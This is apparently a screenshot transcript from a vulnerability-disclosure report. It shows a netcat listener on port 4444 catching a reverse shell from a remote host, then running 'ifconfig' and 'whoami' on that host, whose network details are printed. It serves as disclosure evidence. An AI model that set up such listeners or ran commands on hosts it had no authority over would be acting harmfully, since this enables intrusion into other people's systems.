 root@iZ289tzqv8dZ: ~
root@iZ289tzqv8dZ:~# nc -lvvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [59.56.74.4] port 4444 [tcp/*] accepted (family 2, sport 53930)
ifconfig
eth2      Link encap:Ethernet  HWaddr 28:6E:D4:88:C6:7B
          inet addr:172.20.205.58  Bcast:172.20.205.63  Mask:255.255.255.248
          inet6 addr: fe80::2a6e:d4ff:fe88:c67b/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:522160825 errors:0 dropped:0 overruns:0 frame:0
          TX packets:519449386 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:231732014074 (215.8 GiB)  TX bytes:173194148258 (161.2 GiB)
          Interrupt:44
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:20706665 errors:0 dropped:0 overruns:0 frame:0
          TX packets:20706665 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:12216144041 (11.3 GiB)  TX bytes:12216144041 (11.3 GiB)
www.wooyun.org
whoami